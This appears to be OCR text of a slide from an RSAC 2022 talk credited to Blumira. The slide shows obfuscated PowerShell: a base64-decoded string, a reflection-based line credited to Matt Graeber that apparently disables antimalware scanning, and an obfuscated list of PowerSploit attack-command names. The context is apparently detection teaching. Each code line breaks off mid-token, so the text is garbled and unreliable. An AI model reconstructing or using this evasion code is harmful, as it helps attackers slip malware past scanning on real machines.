 #RSAC
Use Case 3 - sidebar
$local:initFailed =
[system.teXt.EnCoDiNG]::uniCoDe.gETsTRiNg([SySTEM.CoNVErT]::fROMbaSe64STriNg("IwBNAGE
AcgBzACAAUgBlAGYAbABlAGMAdABpAG8AbgAgAG0AZQB0AGgAbwBkACAACgBbAFIAZQBmAF
ALgBHAGUAdABUAHkAcABlACgAIgAkACgAWwBDAEgAQQByAF0AKAA4ADMAKQArAFsAQwBoA
#Matt Graebers Reflection method
[Ref].Assembly.GetType("$([CHAr](83)+[ChaR]([BYte]0x79)+[CHAr]([bYTE]0x73)+[Ch
([bYTe]0x67)+[ChAr]([bytE]0x65)+[chAr]([bYTE]0x6d)+[cHar]([byTE]0x65)+[cHar]([
([BytE]0x44)) -replace [CHaR](83+9)+[chAr]([BytE]0x70)+[cHAR](123)+[chAR](77)+
[cHAR]([bYte]0x6e)+[CHAr](105+17-17)+[ChAR]([bytE]0x74)+[cHaR]([ByTe]0x46)+[cH
$local:Po_wer_Spl_oit_Indicators = (
("{0}{5}{4}{2}{3}{1}" -f 'Inv','ion','nje','ct','I','oke-Dll'),
("{6}{2}{3}{8}{1}{7}{5}{0}{4}" -f 'o','eP','nvoke-','Reflect','n','ecti','I','EInj','iv'),
("{1}{0}{3}{2}"-f'v','In','lcode','oke-Shel'),
("{0}{2}{3}{1}" -f'Invoke-','ommand','W','miC'),
("{5}{1}{3}{2}{4}{0}" -f 'd','t-E','a','ncodedComm','n','Ou'),
Blumira
RSAConference2022
29